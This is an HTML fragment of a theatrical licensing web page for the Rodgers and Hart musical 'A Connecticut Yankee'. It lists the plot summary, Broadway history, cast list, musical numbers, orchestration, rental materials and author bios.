16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Appropriate for All Audiences
                          </div>
          </li>
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div is="ReadMore" color="silver-ultralight">
              <div class="type-regular longer-content">
                <p>On the eve of his wedding, our hero receives an unexpected visit from his former fiancée. When his current wife-to-be finds them together, she knocks the fellow out cold with – what else? – a champagne bottle. He awakes to find himself transported back to the days of Camelot, where he charms King Arthur's court and is soon put in charge of industrializing the country. He falls in love, only to have his armor kidnapped by the King's hilariously evil sister. He awakes from his prophetic dream realizing that he almost married the wrong girl. This delectable musical comedy, with its willfully silly dedication to pure high jinks, was meticulously restored in 2001 for its presentation by the acclaimed Encores! series in New York City and is now available with Don Walker's thrilling orchestrations.</p>
              </div>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <i>A Connecticut Yankee </i>opened on Broadway at the Vanderbilt Theatre on 3 November 1927, featuring William Gaxton, Constance Carpenter and June Cochrane. On 17 November 1943, the show was revived at the Martin Beck Theatre, featuring Vivienne Segal, Dick Foran, Vera-Ellen and Robert Chisholm. In 2001 New York City Center Encores! presented a staged concert of<i> A Connecticut Yankee</i>, featuring Christine Ebersole, Henry Gibson, Ron Leibman and Jessica Walter. <br>
              </div>
                      
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=21-1&amp;attrName=Strong+Role+for+Leading+Man+%28Star+Vehicle%29"
                     class="pill pill-keyword type-circular">Strong Role for Leading Man (Star Vehicle)</a>
                </li>
                          </ul>
          </div>
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=From+Broadway"
                      class="pill pill-keyword type-circular">From Broadway</a>
                  </li>
                              </ul>
            </div>
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=334-9&amp;attrName=Elementary+School%2FPrimary"
                         class="pill pill-keyword type-circular">Elementary School/Primary</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="A Connecticut Yankee &mdash; Cast List" v-cloak>
      <b>PRINCIPALS</b><br>3 Women<br>4 Men<br><br><b>FEATURED</b><br>1 Woman<br>1 Man<br><br><b>ENSEMBLE</b> <br>Singing-Dancing ensemble as desired<br><br><b>CHARACTERS</b><br>Lt. Kenneth Kay, U.S.N. / Sir Kay<br>Judge Thurston Merrill / Merlin<br>Admiral Arthur K. Arthur, U.S.N. / King Arthur <br>Ensign Gerald Lake, U.S.N. / Sir Galahad<br>Lt. Martin Barrett, U.S.N.<br>Capt. Lawrence Lake, U.S.N. / Sir Lancelot<br>Lt. Fay Merrill, W.A.V.E. / Queen Morgan Le Fay<br>Corp. Alice Courtleigh, W.A.C. / Alisande La Courtelloise (Sandy) <br>Evelyn<br>Queen Guinivere<br>Lady Angela<br>Naval Officers / Knights and Slaves<br>Dancing Girls / Ladies-in-Waiting<br>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Present Day
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Setting</strong>
          <p>Hartford, Connecticut in 1943 and Camelot in the time of King Arthur's Court. </p>
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Fantasy Costumes
        </div>
      </li>
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Duration</strong>
          More than 120 minutes (2 hours)
        </div>
      </li>
    
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">“A delightfully well-wrought musical. A whole lot of fun, right from the start!” – <i>Contra Costa Times</i><br/></blockquote>
            </div>
                    <p>“Glorious melodies and lyrics.” – <i>Talkin' Broadway</i></p><p></p><p>“A knock-your-socks-off evening... thoroughly wonderful, a delightfully well-wrought musical. A whole lot of fun, right from the start!” – Pat Craig, <i>Contra Costa Times</i></p>
        </div>
      </div>
    
    
      </div>
</div>
        <span class="anchor" id="music"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-med-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Music</h3>
  </div>

  <div class="flex flex--md-column-to-row float-l width-100-full">
  
  <div class="col-med-4 col-lg-3  flex flex--column">
        <div class="section-lead medium-order-2">
            <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="MUSICAL NUMBERS" header-text="A Connecticut Yankee &mdash; Musical Numbers"
        v-cloak>
        <p><b>Act I</b></p><p><b></b>1. “Overture” – Orchestra<br>2. <b>“Opening Act I” – Judge Merrill, Martin and the Men</b><br>3. <b>“This Is My Night To Howl” – Fay and the Ensemble</b><br>4. <b>“My Heart Stood Still” – Martin and Alice</b><br>5. <b>“Thou Swell” – Martin and Sandy</b><br>6.<b> “Knight’s Opening” – Arthur, Merlin and the Knights</b><br>7. <b>“On A Desert Island With Thee” – Galahad and Evelyn</b><br>8. <b>“To Keep My Love Alive” – Morgan Le Fay</b><br>9. <b>“My Heart Stood Still (Reprise)” – Martin</b><br>10. “Final Act I” – Martin, Merlin and the Company</p><p><b>Act II</b></p><p>11. “Entr’acte” – Orchestra<br>12. <b>“Ye Lunchtime Follies” – Galahad and the Ensemble</b><br>13. <b>“Can’t You Do A Friend A Favor” – Morgan Le Fay and Martin</b><br>14.<b> “I Feel At Home With You” – Galahad and Evelyn</b><br>15. <b>“You Always Love The Same Girl” – Arthur and Martin</b><br>16. <b>"Camelot Samba" – Merlin and Ensemble</b><br>17. <b>“Can’t You Do A Friend A Favor (Reprise)” – Morgan Le Fay</b><br>18. <b>“Montage” – Martin, Morgan Le Fay, Arthur, Sir Kay, Lancelot and Merlin</b><br>19. <b>“Finale Ultimo” – The Company</b></p>
      </div>
                  <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light"
        button-text="ORCHESTRATION" header-text="A Connecticut Yankee &mdash; Orchestration" v-cloak>
        <p><b>Full Orchestration</b><br><br></p>

<p>Piano<br>Reed I (Flute, Piccolo, Clarinet)<br>Reed II (Oboe, English Horn)<br>Reed III (Flute, Clarinet, Baritone Sax)<br>Reed IV (Clarinet, English Horn, Bass Clarinet, Tenor Sax)<br>Reed V (Clarinet, Tenor Sax, Flute, Bassoon)<br>Horn<br>Trumpet I&amp;II<br>Trumpet III<br>Trombone<br>Drums <br>Violin A (Divisi)<br>Violin B (Divisi)<br>Violin C (Divisi)<br>Violin D (Divisi)<br>Viola (Divisi)<br>Cello<br>Bass</p>
      </div>
          </div>
    
        <div class="type-small">
      <ul class="title-list">
                <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Musical Style</strong>
            Classic Broadway
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Dance Requirements</strong>
            Moderate
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Vocal Demands</strong>Moderate
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Orchestra Size</strong>
            Large
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Chorus Size</strong>
            Large
          </div>
        </li>
              </ul>
    </div>
      </div>
</div>
 
</div>
        <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Licensing fees and rental materials quoted upon application.</li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Music Rentals</h4>
            <div class="type-regular add-initial-bottom-margin">
              Concord offers a full suite of resources to help you put on the show of a lifetime!
            </div>
          </div>

          <div>
                                      <div is="InlineModal" button-class="btn btn--padding-light btn--full btn--border-black btn--secondary add-top-margin" button-text="Full Package Rentals" header-text="Full Package Rentals" v-cloak>
                <p>25 Libretto-Vocal Book<br>1 Piano-Conductor <br>1 Reed 1<br>1 Reed 2<br>1 Reed 3<br>1 Reed 4<br>1 Reed 5<br>1 Horn<br>2 Trumpet 1&amp;2<br>1 Trumpet 3<br>1 Trombone<br>1 Drums<br>1 Piano<br>1 Violin A<br>1 Violin B<br>1 Violin C<br>1 Violin D<br>1 Viola<br>1 Cello<br>1 Bass<br>1 Logo Pack <br></p>
              </div>
            
                        <div is="InlineModal" button-class="btn btn--padding-light btn--full btn--border-black btn--secondary add-top-margin" button-text="Piano Only" header-text="Piano Only" v-cloak>
                <p>25 Libretto-Vocal Book<br>1 Piano-Conductor <br>1 Logo Pack <br></p>
              </div>
                    </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/44859/a-connecticut-yankee?variantId=123580"
                    class="type-link no-underline type-regular">Logo Pack</a>
                </li>
                              <li>
                  <a href="/s/44859/a-connecticut-yankee?variantId=123074"
                    class="type-link no-underline type-regular">Digital Libretto Perusal</a>
                </li>
                              <li>
                  <a href="/s/44859/a-connecticut-yankee?variantId=123375"
                    class="type-link no-underline type-regular">Digital Perusal Score Rental</a>
                </li>
                              <li>
                  <a href="/s/44859/a-connecticut-yankee?variantId=138532"
                    class="type-link no-underline type-regular">Digital Score - Group Perusal</a>
                </li>
                              <li>
                  <a href="/s/44859/a-connecticut-yankee?variantId=138533"
                    class="type-link no-underline type-regular">Digital Libretto - Group Perusal</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/44859/a-connecticut-yankee"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content">
          <h4 class="type-h4 add-initial-bottom-margin">Add-Ons</h4>
          <div class="type-regular add-size-24-bottom-margin">Take a look below at how you can enhance your show!</div>
          <ul class="unstyled-list">
                        <li class="add-size-24-bottom-margin"><a href="/resources/digital-perusals" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="35" height="25" viewBox="0 0 35 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2.78094 4.6121H18.3115V2.99102H2.78094V4.6121ZM2.78094 7.13988H18.3115V5.5188H2.78094V7.13988ZM2.78094 9.66766H18.3115V8.04658H2.78094V9.66766ZM1.98247 16.7753H23.9269V2.29687H1.98247V16.7753ZM31.3599 17.7394C30.7038 17.7394 30.1698 18.2741 30.1698 18.9303V21.7735C30.1698 22.4297 30.7038 22.9645 31.3599 22.9645C32.016 22.9645 32.5492 22.4297 32.5492 21.7735V18.9303C32.5492 18.2741 32.016 17.7394 31.3599 17.7394ZM31.3599 24.5855C29.811 24.5855 28.551 23.3238 28.551 21.7735V18.9303C28.551 17.6272 29.4421 16.5273 30.6474 16.2102C30.7729 15.398 30.9918 14.1725 31.2268 13.7044C31.3582 13.3914 31.6774 11.5047 31.146 10.4782C30.9902 10.1763 30.7939 10.0143 30.5084 9.95275C29.8177 9.80093 29.3301 10.124 28.4549 10.7523C27.7045 11.2913 26.8066 11.9357 25.5457 12.16V18.3964H0.363635V0.675781H25.5457V10.5018C26.3038 10.3019 26.8951 9.87768 27.5107 9.43572C28.4086 8.79133 29.4261 8.05839 30.8495 8.36793C31.6395 8.5383 32.2536 9.04099 32.6284 9.82117C33.4184 11.4692 32.9307 13.9135 32.6739 14.4297C32.5753 14.6338 32.4127 15.4385 32.2771 16.2726C33.3763 16.6539 34.168 17.7014 34.168 18.9303V21.7735C34.168 23.3238 32.9088 24.5855 31.3599 24.5855ZM1.98163 23.0547H23.9269V20.6889H1.98163V23.0547ZM0.362793 24.6758H25.5457V19.0686H0.362793V24.6758Z" />
</svg>
</span>
              Digital Perusals
            </a></li>
                        <li class="add-size-24-bottom-margin"><a href="/resources/logos-posters" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="25" height="25" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
<path d="M5.49652 4.63566V5.22984C5.82421 5.22984 6.08988 4.9638 6.08988 4.63566H5.49652ZM1.53476 4.63566H0.941406C0.941406 4.9638 1.20706 5.22984 1.53476 5.22984V4.63566ZM1.53476 0.6684V0.0742188C1.20706 0.0742188 0.941406 0.340245 0.941406 0.6684H1.53476ZM5.49652 0.6684H6.08988C6.08988 0.340245 5.82421 0.0742188 5.49652 0.0742188V0.6684ZM20.353 4.63566H19.7597C19.7597 4.9638 20.0253 5.22984 20.353 5.22984V4.63566ZM24.3148 4.63566V5.22984C24.6425 5.22984 24.9081 4.9638 24.9081 4.63566H24.3148ZM24.3148 0.6684H24.9081C24.9081 0.340245 24.6425 0.0742188 24.3148 0.0742188V0.6684ZM20.353 0.6684V0.0742188C20.0253 0.0742188 19.7597 0.340245 19.7597 0.6684H20.353ZM5.49652 19.5128H6.08988C6.08988 19.1847 5.82421 18.9186 5.49652 18.9186V19.5128ZM1.53476 19.5128V18.9186C1.20706 18.9186 0.941406 19.1847 0.941406 19.5128H1.53476ZM1.53476 23.48H0.941406C0.941406 23.8082 1.20706 24.0742 1.53476 24.0742V23.48ZM5.49652 23.48V24.0742C5.82421 24.0742 6.08988 23.8082 6.08988 23.48H5.49652ZM20.353 19.5128V18.9186C20.0253 18.9186 19.7597 19.1847 19.7597 19.5128H20.353ZM24.3148 19.5128H24.9081C24.9081 19.1847 24.6425 18.9186 24.3148 18.9186V19.5128ZM24.3148 23.48V24.0742C24.6425 24.0742 24.9081 23.8082 24.9081 23.48H24.3148ZM20.353 23.48H19.7597C19.7597 23.8082 20.0253 24.0742 20.353 24.0742V23.48ZM21.7405 4.63566V19.5128H22.9273V4.63566H21.7405ZM5.49652 3.24621H20.353V2.05784H5.49652V3.24621ZM4.10899 19.5128V4.63566H2.92228V19.5128H4.10899ZM20.353 20.9022H5.49652V22.0906H20.353V20.9022ZM5.49652 4.04148H1.53476V5.22984H5.49652V4.04148ZM2.12812 4.63566V0.6684H0.941406V4.63566H2.12812ZM1.53476 1.26258H5.49652V0.0742188H1.53476V1.26258ZM4.90316 0.6684V4.63566H6.08988V0.6684H4.90316ZM20.353 5.22984H24.3148V4.04148H20.353V5.22984ZM24.9081 4.63566V0.6684H23.7214V4.63566H24.9081ZM24.3148 0.0742188H20.353V1.26258H24.3148V0.0742188ZM19.7597 0.6684V4.63566H20.9464V0.6684H19.7597ZM5.49652 18.9186H1.53476V20.107H5.49652V18.9186ZM0.941406 19.5128V23.48H2.12812V19.5128H0.941406ZM1.53476 24.0742H5.49652V22.8859H1.53476V24.0742ZM6.08988 23.48V19.5128H4.90316V23.48H6.08988ZM20.353 20.107H24.3148V18.9186H20.353V20.107ZM23.7214 19.5128V23.48H24.9081V19.5128H23.7214ZM24.3148 22.8859H20.353V24.0742H24.3148V22.8859ZM20.9464 23.48V19.5128H19.7597V23.48H20.9464Z"/>
</svg>
</span>
              Logos/Artwork
            </a></li>
                        <li class="add-size-24-bottom-margin"><a href="/resources/ticketing" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="32" height="29" viewBox="0 0 32 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.19526 22.2065C9.96943 22.247 10.7352 22.4242 11.4474 22.7298L25.1726 14.1673C25.2123 13.3935 25.39 12.6273 25.6952 11.9149L22.2243 6.33677C21.4509 6.2963 20.6858 6.11766 19.9729 5.81134L6.24981 14.3732C6.2094 15.1491 6.03101 15.916 5.72581 16.6298L9.19526 22.2065ZM11.5359 24.431L11.1617 24.2405C10.4293 23.8679 9.59523 23.6628 8.78832 23.6893L8.36814 23.6949L4.02697 16.7177L4.2172 16.343C4.59069 15.6096 4.78162 14.7869 4.76977 13.9643L4.7642 13.5442L19.8851 4.10944L20.26 4.30133C20.9924 4.67464 21.8118 4.88468 22.6313 4.85398L23.0515 4.84839L27.3933 11.8269L27.2031 12.2016C26.8317 12.9336 26.6408 13.7549 26.6526 14.5762L26.6582 14.997L11.5359 24.431ZM8.86636 25.179C9.81264 25.179 10.7429 25.5572 11.4202 26.2592L28.3473 15.6989C28.1166 15.0612 28.0741 14.3704 28.2309 13.6935C28.3877 13.016 28.7312 12.4131 29.2197 11.9421L23.7539 3.15627C23.1163 3.38863 22.4257 3.43119 21.7484 3.2728C21.0725 3.11579 20.4712 2.77109 20.0001 2.28124L3.07442 12.8408C3.30576 13.48 3.34827 14.1729 3.19079 14.8504C3.034 15.5287 2.69047 16.1316 2.20131 16.6026L7.66714 25.3884C8.05806 25.2467 8.4636 25.179 8.86636 25.179ZM11.0112 28.2695L10.6182 27.6373C10.0182 26.6744 8.74581 26.3785 7.78072 26.9807L7.14941 27.3743L0.192383 16.1916L0.823699 15.7973C1.29057 15.5057 1.61668 15.05 1.74141 14.5134C1.86614 13.9761 1.77485 13.4228 1.48428 12.9553L1.09058 12.3231L20.4112 0.269531L20.8049 0.902422C21.0955 1.37064 21.5505 1.6965 22.0864 1.8214C22.6215 1.94561 23.1727 1.8549 23.6396 1.56392L24.2716 1.17037L31.2286 12.3531L30.5966 12.7466C30.1304 13.0376 29.805 13.4939 29.681 14.0298C29.557 14.5664 29.6482 15.1177 29.9381 15.5845L30.3318 16.2167L11.0112 28.2695Z"/>
</svg>
</span>
              Ticketing
            </a></li>
                      </ul>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/103119/richard-rodgers">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0067809_richard_rodgers_150.jpeg"
                alt="Richard Rodgers">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/103119/richard-rodgers"
            class="type-link strict no-underline">
            <h4 class="type-h4">Richard Rodgers</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Richard Rodgers</strong>' contribution to the musical theatre of his day was extraordinary, and his influence on the musical theatre of today and tomorrow is legendary. His career spanned more than six decades, his hits ranging from
the silver screens of Hollywood to the bright light ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/103119/richard-rodgers">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/107458/lorenz-hart">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0060703_lorenz_hart_150.jpeg"
                alt="Lorenz Hart">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/107458/lorenz-hart"
            class="type-link strict no-underline">
            <h4 class="type-h4">Lorenz Hart</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Lorenz Hart</strong> was born in New York City on May 2, 1895, the oldest of two sons of Frieda and Max Hart. Hart graduated from Columbia Grammar School and attended the Columbia School of Journalism. In the late teens a mutual friend introduced Hart to composer Richard Rodgers. Rodg ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/107458/lorenz-hart">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/117858/herbert-fields">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Herbert Fields">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/117858/herbert-fields"
            class="type-link strict no-underline">
            <h4 class="type-h4">Herbert Fields</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Herbert Fields</strong> (1897-1958) was a celebrated librettist and screenwriter. The brother and sister team of Herbert and Dorothy Fields was part of a vibrant New York theatrical family that also included their brother, Joseph, a prolific librettist and playwright, and their father ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/117858/herbert-fields">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/2073/mark-twain">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0068897_mark_twain_150.jpeg"
                alt="Mark Twain">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/2073/mark-twain"
            class="type-link strict no-underline">
            <h4 class="type-h4">Mark Twain</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Mark Twain</strong>, pseudonym of Samuel Langhorne Clemens (1835-1910), was born November 30, 1835, in Florida, Missouri. In 1862 he became a reporter on the <em>Territorial Enterprise</em> in Virginia City, Nevada, and in 1863 began signing his articles with the pseudonym “Mark Twain,” a Miss ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/2073/mark-twain">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
